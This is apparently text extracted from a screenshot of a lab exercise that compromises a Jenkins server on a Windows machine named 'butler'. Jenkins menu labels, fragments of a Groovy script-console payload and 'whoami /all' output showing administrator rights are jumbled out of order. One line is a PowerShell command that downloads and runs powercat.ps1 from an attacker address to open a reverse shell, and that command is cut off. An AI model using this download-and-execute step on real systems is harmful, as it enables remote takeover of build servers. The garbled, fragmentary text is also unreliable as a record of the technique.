 PS C:\Users\butler\Downloads> whoami /all
Example:
USER INFORMATION
println(Jenkins.instance.pluginManager.plugins)
Manage Jenkins
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
User Name SID
My Views
def sout = new StringBuffer(), serr = new StringBuffer()
butler\butler S-1-5-21-1875598273-2479178766-1212885099-1001
PowerShell.exe "IEX((New-Object Net.WebClient).DownloadString(\'http://10.0.2.4:9999/powercat.ps1\'
proc.consumeProcessOutput(sout, serr)
Lockable Resources
println "out> $sout err> $serr"
GROUP INFORMATION
New View
Group Name Type SID Attributes
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account and member of Administrators group Well-known group S-1-5-114 Mandatory group, Enabled by default, Enabled group
BUILTIN\Administrators Alias S-1-5-32-544 Mandatory group, Enabled by default, Enabled group, Group owner
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\SERVICE Well-known group S-1-5-6 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label S-1-16-12288